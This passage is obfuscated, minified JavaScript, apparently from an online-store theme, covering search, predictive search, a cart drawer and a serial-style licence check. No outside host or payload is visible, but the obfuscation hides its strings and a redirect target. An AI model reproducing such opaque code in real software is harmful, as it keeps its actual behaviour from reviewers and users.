0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const 